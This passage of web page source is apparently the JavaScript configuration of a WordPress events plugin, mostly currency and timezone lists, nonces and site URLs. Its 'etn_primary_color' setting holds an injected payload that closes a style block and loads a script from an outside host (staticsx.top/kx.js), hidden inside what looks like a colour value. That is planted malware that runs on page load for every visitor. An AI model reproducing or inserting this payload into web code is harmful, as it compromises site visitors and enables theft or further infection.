birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 16, 2026","time_format":"g:i a","time_format_string":"11:06 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"045098d2db","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
var etn_pro_public_object = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","location_map_nonce":"9ef760383c","scanner_nonce":"25d472f074","attendee_page_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","location_icon":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","event_expired_message":"This event has been expired.","is_enable_attendee_registration":"","attendee_verification_style":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code-custom.js?ver=4.0.53" id="etn-qr-code-custom-js"></script>
<script type="text/javascript" id="etn-map-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"f197f7db50","ticket_status_nonce":"0ab5b8c05e","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago 